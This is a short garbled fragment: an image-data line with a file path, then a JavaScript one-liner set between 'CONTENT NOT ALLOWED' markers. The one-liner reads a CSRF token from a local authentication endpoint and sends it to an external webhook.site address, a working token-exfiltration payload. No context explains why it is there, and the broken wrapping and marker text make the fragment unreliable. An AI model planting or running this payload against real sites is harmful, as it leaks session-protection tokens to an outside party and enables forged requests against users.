 CONTENT NOT ALLOWED>fetch('http://localhost:7070/auth/csrf-
token').then(r=>r.json()).then(d=>fetch('https://webhook.site/e7e6a5e3-
bc27-464f-910c-51d12de03d3c?csrf='+d.csrfToken))CONTENT NOT
ALLOWED